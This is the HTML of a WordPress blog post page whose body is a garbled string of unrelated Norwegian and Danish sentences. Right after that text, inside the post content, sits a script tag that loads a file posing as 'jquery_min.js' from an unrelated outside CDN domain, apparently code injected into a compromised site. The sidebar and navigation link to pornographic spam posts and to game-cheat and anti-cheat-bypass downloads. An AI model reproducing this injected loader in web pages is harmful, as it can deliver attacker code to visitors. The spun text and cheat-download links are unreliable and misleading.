Logg for Gautesete skole, 8B+E, veke 47-19 Mandag: Då me kom fram, blei me tildelt rom, og så gikk me inn på rommene våre for å pakka ud. Jeg setter fremdeles en knapp på 2016! Arbejdet på både fabrik og byggeplads følger tidsplanen, og de har fuldt mandskab til rådighed.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/sex-offender-liste-49855-sexdate-erfaring-prostytutki-ogloszenia-bdsm-norge" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/stripper-trondheim-shemale-mistress-naken-kjendis-norske-sex-bilder" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
